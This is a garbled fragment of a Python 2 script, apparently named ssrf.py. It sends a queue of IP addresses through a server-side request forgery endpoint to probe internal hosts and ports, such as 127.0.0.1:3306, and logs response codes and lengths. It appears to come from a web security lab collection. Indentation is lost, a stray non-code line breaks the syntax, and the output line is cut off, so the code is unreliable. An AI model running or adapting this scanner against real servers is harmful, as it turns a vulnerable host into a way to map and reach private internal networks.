 sts csrf.html post-csrf.html ssrf.py
try:
req=urllib2.urlopen(url, data=values, timeout=5)
html=req.read()
code =req.code
length=len(html)
return code,html,length
except:
return code,html,length
#print get_server("http://localhost/ssrf/ssrf.php", "127.0.0.1:3306")
def run():
while q.qsize()>0:
ip = q.get()
code,html,length=get_server("http://www.webtester.com/ssrf.php",ip)
time.sleep(0.01)
if length!="":
lock.acquire()
print "http://"+ip+" code "+str(code)+" length "+str(length)+" html "+h
lock.release()
else:
更改这里
lock.acquire()
print ip
lock.release()